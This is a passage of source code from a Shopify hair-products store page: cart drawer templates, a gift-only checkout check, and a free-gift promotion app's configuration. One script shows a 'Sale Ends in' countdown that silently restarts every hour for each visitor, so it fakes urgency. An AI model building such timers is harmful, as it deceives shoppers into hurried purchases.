    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
<img id="transportationImg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/AABED538-9658-4794-8EA2-78AD1E883318.jpg?v=1734593093" width="100%" height="100%" loading="lazy" alt="Image Description">
    </div>
  </div>
</div>
    <!-- 弹窗 -->
    <div id="myModal" class="drawmodal">
        <div class="modal-content">
            <span class="close" id="closeModalBtn">&times;</span>
            <h2>TIPS</h2>
            <p>Sorry,Gifts can't order alone</p>
        </div>
    </div>
<script>
          // 获取元素
        var modal = document.getElementById('myModal');

        var closeModalBtn = document.getElementById('closeModalBtn');

      
        // 关闭弹窗
        closeModalBtn.onclick = function() {
            modal.style.display = "none";
        }

        // 如果点击弹窗外部区域，也关闭弹窗
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
  function tocheckout(){
     fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理 判断是不是全部都是礼物
    const cartdata=data.items;
    const result = cartdata.every(item => item.product_type=='gift');
     if (result) {
      modal.style.display = "flex";  // 使用flex布局显示弹窗
       console.log(result,'result------')
     } else {
        var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
     }

    
  })
  }
</script>
<style>
  img#transportationImg {
    display: block;
    margin-bottom: 20px;
}
  .drawBtn{
      background-color: #087378;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 5px 0;
  }
  .drawBtn:hover{
     background-color: #006166;
    cursor: pointer;
  }
  .payBtnfont {
    padding: 2px 0;
    font-size: 18px;
}
  .payBtn {
    padding: 2px 0;
    font-size: 12px;
}
  .drawmodal {
            display: none; /* 默认不显示 */
            position: fixed;
            z-index: 999; /* 显示在顶部 */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* 半透明背景 */
            justify-content: center;  /* 水平居中 */
            align-items: center;      /* 垂直居中 */
        }

        /* 弹窗内容样式 */
        .modal-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            text-align: center; /* 内容居中 */
        }

        /* 关闭按钮样式 */
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
</style>

    </cart-full>
  </template>
  <template id="template-cart-item">
    
<cart-item
  class="cart-item cart-item--media-ratio-1:1 cart-item--media-fit "
   image-container-ratio="1:1" image-fit
>
  <div class="cart-item__media">
    <a
       cart-item-url href="#"
      class="o-ratio o-ratio--1:1 o-ratio--bg-product"
      
    >
      <cart-item-image-container class="o-ratio__content">
        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Loading image: Loading...</span>
  <svg
    id="visual"
    viewBox="0 0 120 120"
    width="120"
    height="120"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="120" height="120"></rect>
  </svg>
</image-skeleton>

<img
    
      class="cart-item__image"
    
    src="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627"
    srcset="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627 120w 120h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_240x240.png?v=113555733946226816651733899627 240w 240h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_360x360.png?v=113555733946226816651733899627 360w 360h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_480x480.png?v=113555733946226816651733899627 480w 480h, "
    sizes="(min-width: 504px) 81px,
  80px"
    width="120"
    height="120"
    alt="Loading..."
    loading="lazy"
    fetchpriority="auto"
  >
      </cart-item-image-container>
    </a>
  </div>

  <cart-item-details class="cart-item__details "><div class="cart-item__header">
      <a  cart-item-url href="#">
        <div class="cart-item__heading f-family--body">
          <cart-item-title></cart-item-title>
        </div>
      </a>
    </div>

    <div class="cart-item__price">
      <cart-item-spinner></cart-item-spinner>
      <cart-item-final-line-price></cart-item-final-line-price>
      <cart-item-original-line-price></cart-item-original-line-price>
    </div>

    <cart-item-micro-copy class="cart-item__micro-copy">
      <cart-item-default-property></cart-item-default-property>
      <cart-item-properties></cart-item-properties><cart-item-unit-price></cart-item-unit-price>
      <cart-item-selling-plan-allocation></cart-item-selling-plan-allocation></cart-item-micro-copy>
  </cart-item-details>

  <div class="cart-item__qty">
    <cart-item-quantity></cart-item-quantity><a cart-item-remove href="#" class="cart-item__remove"><span
    class="icon icon--theme icon--delete "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Remove</title><path d="M19.1547 33.7431V20.7455M28.8453 33.7431V20.7455M4.5 10.9988L43.5 11.0007M35.3085 43.5H12.6918C12.2676 43.5 11.8475 43.416 11.4556 43.2525C11.0637 43.0893 10.7076 42.8498 10.4077 42.5478C10.1078 42.2462 9.86995 41.8876 9.70778 41.4933C9.5456 41.099 9.46224 40.6764 9.4625 40.2498V11.0007H38.5376V40.2498C38.5376 41.1112 38.1974 41.9375 37.592 42.5469C36.9862 43.1559 36.1648 43.5 35.3085 43.5ZM28.8461 4.5H19.1543C18.7301 4.5 18.31 4.58409 17.9181 4.74744C17.5262 4.91083 17.1701 5.15026 16.8702 5.4521C16.5703 5.75397 16.3324 6.11227 16.1703 6.50662C16.0081 6.90094 15.9248 7.32355 15.925 7.75031V10.9988H32.0773V7.75031C32.0773 6.88877 31.737 6.06253 31.1314 5.45332C30.5258 4.84414 29.7026 4.5 28.8461 4.5Z" stroke-linejoin="round" vector-effect="non-scaling-stroke" stroke-linecap="round"/></svg>
  </span></a>
    <cart-item-errors class="cart-item__errors"></cart-item-errors>
  </div>

  <cart-item-discounts class="cart-item__discounts">
    <discount-list></discount-list>
  </cart-item-discounts>
</cart-item>

  </template>
  <template id="template-quantity-input">
    <quantity-input>
  <button minus type="button" aria-label="Reduce item quantity by one">
    <span aria-hidden="true">&minus;</span>
  </button>
  <input
    
    type="number"
    value="1"
    min="0"
    step="1"
    name="quantity"
    autocomplete="off"
    
      form="drawer-cart"
    
    data-form-type="other"
    aria-label="Quantity"
  >
  <button plus type="button" aria-label="Increase item quantity by one">
    <span aria-hidden="true">+</span>
  </button>
</quantity-input>

  </template>
</div><div class="cart-draw__head">
  <h3 id="modal-cart-title" class="cart-draw__title">Shopping Cart</h3><cart-quantity-info
    class="cart-draw__quantity-info"
    
      hidden
    
    >(<items-count>0</items-count>&nbsp;<info-content>items</info-content
    >)</cart-quantity-info
  >

  <button
    title="Close (esc)"
    type="button"
    class="modal__close"
    aria-label="Close (esc)"
    data-a11y-dialog-hide
  >
    <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
  </button>
</div>
  <div id="countdown">
   Sale Ends in <span id="hours">00</span> :
    <span id="minutes">00</span> : 
    <span id="seconds">00</span>
  </div>
 <img src='//www.bequeenwig.com/cdn/shop/files/1_9ead3d2f-7c96-4dd8-8e4e-a40cee0c592f.png?v=1767520163' width="100%" height="100%" loading="lazy" alt='' style="margin-top: 5px;" >
<interactive-cart
  id="drawer-cart"
  class="cart cart--draw"
  drawer
  note-inside-accordion
  height-control="360"
><cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Your cart is currently empty</p>
    <a
      href="/"
      class="c-btn c-btn--primary c-btn--wide"
    >Shop now</a>
  </div>
</cart-empty>

</interactive-cart>
 <style>
   #countdown {
        text-align: center;
        /* margin: 10px 0; */
        font-size: 16px;
     /* padding-bottom: 7px;
     border-bottom: 1px solid #f2f2f2; */
    }
    
    #hours,#minutes,#seconds {
        color: white;
        font-size: 16px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: black;
        border-radius: 5px;
        display: inline-block;
        height: 40px;
        width: 40px;
          line-height: 20px;
    }
   .giftTip {
    margin: 5px auto;
    width: 100%;
    text-align: center;
}
    </style>
    <script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script>
</div>
          </div>
        </modal-dialog><div id="moved-modal-elements"></div>

    
      <script>
        const announcementBars = document.querySelectorAll('announcement-bar');

        if (announcementBars.length > 0) {
          announcementBars.forEach((announcementBar) => {
            const sectionId = announcementBar.getAttribute('id');
            const sessionStorageValue = sessionStorage.getItem(sectionId);

            if (sessionStorageValue === '0') {
              announcementBar.setAttribute('hidden', 'hidden');
            }
          });
        }
      </script>
    

<div id="ui-templates" style="display: none">
  <template id="template-spinner"><theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>
</template>
  <template id="template-icon-close"><span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-chevron"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-play"><span
    class="icon icon--theme icon--play "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M32.9999 23.1339C33.6666 23.5188 33.6666 24.4812 32.9999 24.8661L20.2501 32.2272C19.5834 32.6121 18.75 32.1309 18.75 31.3611L18.75 16.6389C18.75 15.8691 19.5834 15.3879 20.2501 15.7728L32.9999 23.1339Z" class="fill" /></svg>
  </span></template>
</div>
<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
    <!-- Theme version 14.0.1 -->
  <style>  </style>
<div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles",
            productId: 8101143413029,
            collections: [
                
                    {
                        "id": "478327341349",
                        "handle": "new-arrivals",
                        "title": "2025 NEW ARRIVALS",
                        "gid": "gid://shopify/Collection/478327341349"
                    },
                
                    {
                        "id": "637155606821",
                        "handle": "active-product",
                        "title": "active product",
                        "gid": "gid://shopify/Collection/637155606821"
                    },
                
                    {
                        "id": "642209841445",
                        "handle": "all",
                        "title": "all",
                        "gid": "gid://shopify/Collection/642209841445"
                    },
                
                    {
                        "id": "643683549477",
                        "handle": "allproduct",
                        "title": "AllProduct",
                        "gid": "gid://shopify/Collection/643683549477"
                    },
                
                    {
                        "id": "478327406885",
                        "handle": "best-sellers",
                        "title": "BEST SELLERS",
                        "gid": "gid://shopify/Collection/478327406885"
                    },
                
                    {
                        "id": "634184335653",
                        "handle": "overseas",
                        "title": "overseas",
                        "gid": "gid://shopify/Collection/634184335653"
                    },
                
                    {
                        "id": "478354538789",
                        "handle": "virgin-hair-bundles",
                        "title": "Virgin Hair Bundles",
                        "gid": "gid://shopify/Collection/478354538789"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":44461786431781,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":12493,"weight":500,"compare_at_price":24986,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 608010318,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;e063ea3197624829dcd1c741bf2d22e7&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterDynamicBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;freeGiftSideCartSelector&quot;:&quot;.cart--draw&quot;,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;&quot;,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-12-11T07:28:44.696Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Shopify-Shopify-Sept24&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;675941156a80e8c1ae83926a&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;name&quot;:&quot;Complimentary Gift Blast&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9566606000421&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9566606000421&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49461728215333&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49461728215333&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:9562570916133},{&quot;productId&quot;:9736814002469},{&quot;productId&quot;:9605127602469},{&quot;productId&quot;:9691069186341},{&quot;productId&quot;:9732387176741},{&quot;productId&quot;:9729599406373},{&quot;productId&quot;:9736820457765},{&quot;productId&quot;:9650361598245},{&quot;productId&quot;:9650368741669},{&quot;productId&quot;:9732402479397},{&quot;productId&quot;:9733884477733},{&quot;productId&quot;:9569485160741},{&quot;productId&quot;:9674400039205},{&quot;productId&quot;:9578615505189},{&quot;productId&quot;:9650357305637},{&quot;productId&quot;:9650370052389},{&quot;productId&quot;:9691074887973},{&quot;productId&quot;:9691076559141},{&quot;productId&quot;:9674400465189},{&quot;productId&quot;:9699955114277},{&quot;productId&quot;:9650367529253},{&quot;productId&quot;:9650362614053},{&quot;productId&quot;:9650365038885},{&quot;productId&quot;:9650365923621},{&quot;productId&quot;:9650366382373},{&quot;productId&quot;:9650368446757},{&quot;productId&quot;:9650368905509},{&quot;productId&quot;:9650369069349}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9688559681829&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9688559681829&quot;,&quot;handle&quot;:&quot;scarf&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49930217914661&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Valentine&#39;s Bracelet(quatities limited)&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;}],&quot;title&quot;:&quot;Valentine&#39;s Special Gift(quatities limited)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/9688559681829&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;Buy {{REMAINING_QUANTITY}}  more product(s) from {{COLLECTION_LINK}} to 